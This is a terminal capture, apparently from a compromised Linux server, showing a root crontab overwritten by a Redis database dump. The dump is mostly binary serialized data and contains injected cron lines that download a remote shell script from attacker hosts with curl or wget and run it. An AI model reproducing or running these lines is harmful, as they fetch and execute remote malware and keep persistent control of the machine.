 [root@VM_0_5_centos ~]# cd /var/spool/cron/
[root@VM_0_5_centos cron]# ls
dump.rdb  root
[root@VM_0_5_centos cron]# ll
total 8
-rw-r--r-- 1 root root 624 Jan 12 05:09 dump.rdb
-rw-r--r-- 1 root root 777 Jan 12 13:51 root
[root@VM_0_5_centos cron]# vim root
[root@VM_0_5_centos cron]# vim root
REDIS0009ú      redis-ver^E5.0.3ú
redis-bitsÀ@ú^EctimeÂJ<80>9\ú^Hused-memÂ`h^L^@ú^Laof-preambleÀ^@þ^@û^G^@^@^Dname^Lfangchenyong^@        m
ybook::1Ã@Å@Õ^_¬í^@^Esr^@^Scom.joey.pojo.Books^RV<86>_<98>^_<8d>^PD^B^@^CL^@^Bidt^@^SLjava/lang/Integer^K
;L^@^Epricet^@^Rà^B^]^EString@^\^Ktitleq^@~^@^Bxp h^@^Q@A^@.@A^@. A^V^Râ ¤÷<81><87>8^B^@^AI^@^Evaluexr^@^
Pà^A'^_Number<86>¬<95>^]^K<94>à<8b>^B^@^@xp^@^@^@^At^@^E98.50t^B^@^PJ <95>^Kç¼<96>ç¨<8b>æ<80><9d>æ<83>³^@
^DjoeyÀ^W^@^EBack1=
* * * * * curl -fsSL http://c.21-2n.com:43768/shz.sh | sh
^@^EBack3?
*/13 * * * * url -fsSL http://c.21-3n.xyz:43768/shz.sh | sh
^@      mybook::2Ã@Ê@Ú^_¬í^@^Esr^@^Scom.joey.pojo.Books^RV<86>_<98>^_<8d>^PD^B^@^CL^@^Bidt^@^SLja
va/lang/Integer^K;L^@^Epricet^@^Rà^B^]^EString@^\^Ktitleq^@~^@^Bxp h^@^Q@A^@.@A^@. A^V^Râ ¤÷<81><87>8^B^@
^AI^@^Evaluexr^@^Pà^A'^_Number<86>¬<95>^]^K<94>à<8b>^B^@^@xp^@^@^@^Bt^@^E55.70t^V^@^UHeadFirstè®¾è®¡æ¨¡å¼
<8f>^@^EBack2@I
*/2 * * * * wget -O .cmd http://c.21-3n.xyz:43768/shz.sh && bash .cmd
ÿ<91>¼¶^^¦Ù9<88>